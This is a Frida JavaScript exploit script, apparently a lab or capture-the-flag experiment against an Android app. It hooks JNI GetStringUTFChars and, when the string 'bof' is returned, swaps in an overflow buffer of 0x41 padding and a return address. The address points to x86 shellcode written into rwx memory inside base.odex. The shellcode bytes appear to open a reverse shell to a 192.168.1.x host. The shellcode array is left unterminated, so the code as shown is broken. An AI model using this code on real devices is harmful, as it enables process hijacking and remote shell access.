 Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log("\t[*] Java.vm.env handle: " + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log("\t[*] GetStringUTFChars addr: " + GetStringUTFChars);
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var shell = [0x6a, 0x66, 0x58, 0x99, 0x52, 0x42, 0x52, 0x89, 0xd3, 0x42, 0x52, 0x89, 0xe1, 0xcd, 0x80, 0x93, 0x89, 0xd1, 0xb0, 0x3f, 0xcd, 0x80, 0x49, 0x79, 0xf9, 0xb0, 0x66, 0x87, 0xda, 0x68, 0xc0, 0xa8, 0x01,
//var sh = Memory.alloc(128);
var sh = Process.getModuleByName('base.odex').base.add(0x50);  // <----- HERE
Memory.protect(ptr(sh), 128, 'rwx');
Memory.writeByteArray(sh, shell);
console.log(sh);
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
if(fuck == "bof"){
retval.replace(st);
}
console.log(hexdump(st));
console.log(hexdump(sh, {length: 128}));
}
});
}
catch(e) {
console.log(e.message);
}
});